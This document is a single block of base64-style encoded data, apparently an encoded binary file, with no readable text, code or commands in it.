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
